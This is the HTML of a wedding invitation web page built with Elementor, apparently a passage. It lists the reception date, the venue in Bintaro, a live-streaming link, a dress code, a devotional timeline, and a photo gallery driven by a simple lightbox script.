						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0fe48a1 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="0fe48a1" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;: 30620, &quot;url&quot;: &quot;wedding reception.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8577c8c" data-id="8577c8c" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:2000,&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:4000,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f61582 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="9f61582" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#FFFFFF" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd8ada" data-id="cbd8ada" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ef1dc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ef1dc3" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1297bf2" data-id="1297bf2" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-43b8be3 elementor-widget elementor-widget-heading" data-id="43b8be3" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">28</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1809249" data-id="1809249" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-c512313 elementor-widget elementor-widget-heading" data-id="c512313" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Saturday</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9cb8f28 elementor-widget elementor-widget-heading" data-id="9cb8f28" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">November</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-b3efedd elementor-widget elementor-widget-heading" data-id="b3efedd" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">2026</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-text-color="#5E5E5E" class="elementor-element elementor-element-08250a4 elementor-align-start wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08250a4" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">06:00 PM - 08:00 PM WIB</span>
									</li>
						</ul>
						</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-85b4c47 wdsdv-enabled--yes elementor-widget elementor-widget-heading" data-id="85b4c47" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Event Location</h2>				</div>
				</div>
				<div data-dce-title-color="#5E5E5E" class="elementor-element elementor-element-9e7a1a2 elementor-widget elementor-widget-heading" data-id="9e7a1a2" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><b>Hotel Aviary Bintaro</b><br>Jl. Boulevard Bintaro Jaya Blok B7 No. D3-3A, Sektor 7, Pondok Jaya, Kecamatan Pondok Aren, Kota Tangerang Selatan, Banten 15224.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4af545f wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4af545f" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://share.google/SrPc76OKOOi8GD2FG" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</span>
									<span class="elementor-button-text">Google Maps</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div data-dce-background-color="#ccd3c5" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac68888" data-id="ac68888" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-1d4bab8 elementor-widget__width-auto playball elementor-widget elementor-widget-heading" data-id="1d4bab8" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Reception</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26dd3dd wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26dd3dd" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-909bbf8" data-id="909bbf8" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-06e12bb inv-zoom-out elementor-widget elementor-widget-heading" data-id="06e12bb" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Live Streaming</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-389ed6e inv-zoom-out elementor-widget elementor-widget-heading" data-id="389ed6e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Join us virtually to witness our wedding ceremony, which will be broadcast live through the link below.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-7abf428 elementor-align-center elementor-widget__width-auto inv-zoom-out elementor-widget elementor-widget-button" data-id="7abf428" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-video"></i>			</span>
									<span class="elementor-button-text">Lihat Live Streaming</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bacea31 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bacea31" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0b6b494" data-id="0b6b494" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-d87512d inv-zoom-out elementor-widget elementor-widget-heading" data-id="d87512d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dresscode</h2>				</div>
				</div>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-3c28e3d inv-zoom-out elementor-widget elementor-widget-heading" data-id="3c28e3d" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">We kindly invite our guests to wear these colors for our special day.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-a319a30 elementor-widget__width-auto wdsdv-enabled--yes inv-zoom-in elementor-view-default elementor-widget elementor-widget-icon" data-id="a319a30" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-stop"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#FFFFFFF2" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-318b31ac wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="318b31ac" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}" >
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-400adbf8" data-id="400adbf8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-5931375 elementor-widget__width-inherit inv-bawah elementor-widget elementor-widget-heading" data-id="5931375" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Journey</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9a5e447 inv-zoom-in elementor-widget elementor-widget-jet-timeline" data-id="9a5e447" data-element_type="widget" data-e-type="widget" data-widget_type="jet-timeline.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-timeline jet-elements"><div class="jet-timeline jet-timeline--align-left jet-timeline--align-top">
	<div class="jet-timeline__line"><div class="jet-timeline__line-progress"></div></div>
	<div class="jet-timeline-list"><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-0 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
				<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="font-size: 1.25em; font-weight: bold; text-align: center; color:#55624e; letter-spacing:1px;">IN HIS PERFECT TIME</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-1 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
				<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="text-align: center; line-height: 1.7; font-size: 1.05em; font-style: italic;">Two hearts.<br>One journey.<br>One God who led the way.<br>What He has written for us has been more beautiful than we could have imagined.</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div><div class="jet-timeline-item jet-timeline-item--animated elementor-repeater-item-0363b0b-2 jet-timeline-item--image-inside">
	<div class="timeline-item__card">
		<div class="timeline-item__card-inner">
				<div class="timeline-item__card-content">
					<div class="timeline-item__meta"></div><h5 class="timeline-item__card-title" style="display:none;"></h5><div class="timeline-item__card-desc" style="text-align: center; line-height: 1.7; font-size: 1.05em; font-style: italic;">And today,<br>we choose forever -<br>with love, faith, and Christ at the center.</div>				</div>
						</div>
		<div class="timeline-item__card-arrow"></div>
	</div>
	<div class="timeline-item__point"><div class="timeline-item__point-content timeline-item__point-content--icon"><span class="jet-elements-icon"><i aria-hidden="true" class="fas fa-heart"></i></span></div></div><div class="timeline-item__meta"></div></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<br><br>
				<section data-dce-background-color="#FFFFFF" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-f7af679 elementor-section-full_width elementor-section-content-middle wdsdv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="f7af679" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a6a87ca" data-id="a6a87ca" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-4d522e3 elementor-widget elementor-widget-ams-video" data-id="4d522e3" data-element_type="widget" data-e-type="widget" data-widget_type="ams-video.default">
				<div class="elementor-widget-container">
        <style>
            .videoWrapper {
                position: relative;
                width: 300px;
                margin: 0 auto;
                border-radius: 12px;
                overflow: hidden;
                box-shadow: 0 8px 32px rgba(204,211,197,0.18);
            }
            .videoWrapper video {
                display: block;
                width: 300px;
                height: 533px;
                object-fit: cover;
                border-radius: 12px;
            }
        </style>
		<br><br>
        <div class="videoWrapper">
            <video src="live streaming.MOV" controls autoplay loop muted playsinline></video>
        </div>
        


				</div>
				</div>
					</div>
		</div>
					</div>
		
</section>
				<section data-dce-background-color="#FFFFFF" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-88dcdd wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88dcdd" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a0839b" data-id="2a0839b" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-01ea1d2 wdsdv-enabled--yes inv-zoom-out elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01ea1d2" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fee04fc" data-id="fee04fc" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#6D8998" class="elementor-element elementor-element-5c61cf0 animated-slow inv-bawah elementor-invisible elementor-widget elementor-widget-heading" data-id="5c61cf0" data-element_type="widget" data-e-type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-440f3b9 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-html" data-id="440f3b9" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
							<style>
					/* CSS Grid override to force a clean 2x2 layout */
					.elementor-element-440f3b9 .elementor-gallery__container {
						display: grid !important;
						grid-template-columns: repeat(2, 1fr) !important;
						gap: 15px !important;
						position: static !important;
						padding: 0px !important;
						margin: 0px !important;
						height: 515px !important; /* Exact height of 2 rows of 250px + 15px gap */
						min-height: 515px !important;
						max-height: 515px !important;
						overflow: visible !important;
					}
					.elementor-element-440f3b9 .e-gallery-item {
						position: relative !important;
						top: auto !important;
						left: auto !important;
						width: 100% !important;
						height: 250px !important; /* Fixed height for all cells in 2x2 grid */
						transform: none !important;
					}
					.elementor-element-440f3b9 .e-gallery-image {
						width: 100% !important;
						height: 100% !important;
						background-size: cover !important;
						background-position: center !important;
						padding-bottom: 0 !important;
					}
					/* spacing overrides to remove empty space below gallery */
					.elementor-element-88dcdd,
					.elementor-element-01ea1d2,
					.elementor-element-2a0839b,
					.elementor-element-fee04fc {
						margin-bottom: 0px !important;
						padding-bottom: 0px !important;
						height: auto !important;
						min-height: 0 !important;
						max-height: none !important;
						overflow: visible !important;
					}
					.elementor-element-440f3b9,
					.elementor-element-440f3b9 .elementor-widget-container {
						margin-bottom: 0px !important;
						padding-bottom: 0px !important;
						height: 515px !important;
						min-height: 515px !important;
						max-height: 515px !important;
						overflow: visible !important;
					}
					.elementor-element-6e59bcc,
					.elementor-element-6e59bcc > .elementor-container,
					.elementor-element-523ea5c {
						margin-top: 0px !important;
						padding-top: 10px !important;
					}
				</style>
				<div class="elementor-gallery__container">
					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri.jpeg">
						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri.jpeg" style="background-image: url('galeri.jpeg');" data-width="1200" data-height="800"></div>
						<div class="elementor-gallery-item__overlay"></div>
					</a>
					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri2.jpeg">
						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri2.jpeg" style="background-image: url('galeri2.jpeg');" data-width="1200" data-height="800"></div>
						<div class="elementor-gallery-item__overlay"></div>
					</a>
					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri3.jpeg">
						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri3.jpeg" style="background-image: url('galeri3.jpeg');" data-width="1200" data-height="800"></div>
						<div class="elementor-gallery-item__overlay"></div>
					</a>
					<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="galeri4.jpeg">
						<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="galeri4.jpeg" style="background-image: url('galeri4.jpeg');" data-width="1200" data-height="800"></div>
						<div class="elementor-gallery-item__overlay"></div>
					</a>
				</div>
			</div>
			<style>
				#moments-lightbox {
					display: none;
					position: fixed;
					z-index: 99999;
					left: 0; top: 0;
					width: 100%; height: 100%;
					background: rgba(0,0,0,0.92);
					align-items: center;
					justify-content: center;
				}
				#moments-lightbox.mlb-open { display: flex; }
				#moments-lightbox .mlb-img-wrap {
					position: absolute;
					inset: 0;
					width: 100%;
					height: 100%;
				}
				#moments-lightbox img.mlb-photo {
					display: block;
					width: 100% !important;
					height: 100% !important;
					max-width: none !important;
					max-height: none !important;
					object-fit: cover !important;
					object-position: center;
					border-radius: 0 !important;
					box-shadow: none !important;
				}
				#moments-lightbox .mlb-btn {
					position: absolute;
					top: 50%;
					transform: translateY(-50%);
					background: rgba(255,255,255,0.85);
					color:#0D3B1C;
					border: none;
					width: 46px; height: 46px;
					border-radius: 50%;
					font-size: 22px;
					line-height: 46px;
					text-align: center;
					cursor: pointer;
					box-shadow: 0 2px 8px rgba(0,0,0,0.35);
					transition: background 0.2s ease, transform 0.15s ease;
					padding: 0;
				}
				#moments-lightbox .mlb-btn:hover {
					background: #ccd3c5;
					color:#0D3B1C;
				}
				#moments-lightbox .mlb-btn:active { transform: translateY(-50%) scale(0.94); }
				#moments-lightbox .mlb-prev { left: 12px; }
				#moments-lightbox .mlb-next { right: 12px; }
				#moments-lightbox .mlb-close {
					position: absolute !important;
					top: 16px !important;
					right: 20px !important;
					display: flex !important;
					align-items: center !important;
					justify-content: center !important;
					width: 46px !important;
					height: 46px !important;
					background: #ffffff !important;
					border-radius: 50% !important;
					color:#0D3B1C !important;
					font-size: 28px !important;
					font-weight: bold !important;
					line-height: 1 !important;
					cursor: pointer !important;
					user-select: none !important;
					box-shadow: 0 2px 10px rgba(0,0,0,0.45) !important;
					z-index: 100001 !important;
				}
				#moments-lightbox .mlb-close:hover {
					background: #0D3B1C !important;
					color: #ccd3c5 !important;
				}
			</style>
			<div id="moments-lightbox" role="dialog" aria-label="Galeri Foto">
				<span class="mlb-close" title="Tutup">&times;</span>
				<div class="mlb-img-wrap">
					<img class="mlb-photo" src="" alt="Foto">
					<button type="button" class="mlb-btn mlb-prev" aria-label="Foto sebelumnya">&#10094;</button>
					<button type="button" class="mlb-btn mlb-next" aria-label="Foto berikutnya">&#10095;</button>
				</div>
			</div>
			<script>
			(function() {
				var items = Array.prototype.slice.call(document.querySelectorAll('.elementor-element-440f3b9 .e-gallery-item'));
				var lb = document.getElementById('moments-lightbox');
				var photo = lb.querySelector('.mlb-photo');
				var current = 0;

				function show(i) {
					current = (i + items.length) % items.length;
					var href = items[current].getAttribute('href') || items[current].querySelector('[data-thumbnail]').getAttribute('data-thumbnail');
					photo.src = href;
				}
				function open(i) {
					show(i);
					lb.classList.add('mlb-open');
					var x = lb.querySelector('.mlb-close');
					x.style.display = 'flex';
					x.style.opacity = '1';
					x.style.visibility = 'visible';
					document.body.style.overflow = 'hidden';
				}
				function close() {
					lb.classList.remove('mlb-open');
					document.body.style.overflow = '';
					document.documentElement.style.overflow = '';
				}

				items.forEach(function(item, i) {
					item.addEventListener('click', function(e) {
						e.preventDefault();
						e.stopPropagation();
						e.stopImmediatePropagation();
						open(i);
					}, true);
				});

				lb.querySelector('.mlb-prev').addEventListener('click', function(e) {
					e.stopPropagation();
					show(current - 1);
				});
				lb.querySelector('.mlb-next').addEventListener('click', function(e) {
					e.stopPropagation();
					show(current + 1);
				});
				lb.querySelector('.mlb-close').addEventListener('click', close);
				lb.addEventListener('click', function(e) {
					if (e.target === lb) close();
				});
				document.addEventListener('keydown', function(e) {
					if (!lb.classList.contains('mlb-open')) return;
					if (e.key === 'ArrowLeft') show(current - 1);
					else if (e.key === 'ArrowRight') show(current + 1);
					else if (e.key === 'Escape') close();
				});
			})();
			</script>
		</div>
	</div>
</div>
</div>
</section>
				<section data-dce-background-color="#00000080" data-dce-background-overlay-color="#ccd3c5" class="elementor-section elementor-inner-section elementor-element elementor-element-6e59bcc wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e59bcc" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-523ea5c" data-id="523ea5c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#101010" class="elementor-section elementor-inner-section elementor-element elementor-element-9294899 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="9294899" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b5479f0" data-id="b5479f0" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5454112 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default" data-id="5454112" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b62c4b0 inv-zoom-out" data-id="b62c4b0" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30623,&quot;url&quot;:&quot;https:\/\/i.pinimg.com\/736x\/34\/ca\/59\/34ca59b026e14c4e0a748a19db6a0ea7.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-dce-background-overlay-color="#101010" class="elementor-section elementor-inner-section elementor-element elementor-element-1854a1b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="1854a1b" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ccd3c540" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a26978" data-id="6a26978" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-6fcc432 elementor-widget elementor-widget-heading" data-id="6fcc432" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wedding Gift</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<div data-dce-title-color="#FFFFFF" class="elementor-element elementor-element-8cda8c1 inv-zoom-out elementor-widget elementor-widget-heading" data-id="8cda8c1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Your blessings and presence are<br>a very meaningful gift for us.<br>And if giving is an expression of love, you can send it via the details below.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-802d262 elementor-align-left wdsdv-enabled--yes inv-zoom-out elementor-widget elementor-widget-button" data-id="802d262" data-element_type="widget" data-e-type="widget" id="btn_gift" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-credit-card"></i>			</span>
									<span class="elementor-button-text">Click Here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bbce64d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbce64d" data-element_type="section" data-e-type="section" id="sec_gift" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3daf475" data-id="3daf475" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9558a62 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9558a62" data-element_type="section" data-e-type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62c0559 inv-zoom-out" data-id="62c0559" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
